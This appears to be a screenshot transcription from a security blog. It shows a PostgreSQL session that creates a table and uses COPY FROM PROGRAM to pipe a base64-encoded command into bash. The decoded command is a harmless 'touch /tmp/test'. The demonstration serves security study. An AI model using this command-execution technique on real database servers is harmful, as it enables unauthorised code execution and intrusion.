 test=# DROP TABLE IF EXISTS cmd_exec;
NOTICE:  table "cmd_exec" does not exist, skipping
DROP TABLE
test=# CREATE TABLE cmd_exec(cmd_output text);
CREATE TABLE
test=# COPY cmd_exec FROM PROGRAM 'echo dG91Y2ggL3RtcC90ZXN0Cg==|base64 -d|bash';
COPY 0
test=#
initsec blog.gm7.org